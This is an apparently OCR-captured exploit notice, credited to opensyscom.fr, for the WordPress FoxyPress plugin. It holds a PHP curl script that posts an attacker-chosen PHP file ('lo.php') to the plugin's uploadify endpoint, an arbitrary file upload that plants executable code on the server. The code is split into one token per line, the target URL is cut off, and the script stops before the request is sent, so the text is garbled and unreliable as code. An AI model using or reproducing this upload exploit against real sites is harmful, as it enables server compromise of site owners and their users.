
opensyscom dot fr - 

http://www.opensyscom.fr

#############################################
Exploit :

<?php
$uploadfile
=
"lo.php"
;
$ch
=
curl_init
(
"http://www.exemple.com/wordpress/
content/plugins/foxypress/uploadify/uploadif
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
array
(
'Filedata'
=
>
"@
$uploadfile
"
)
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;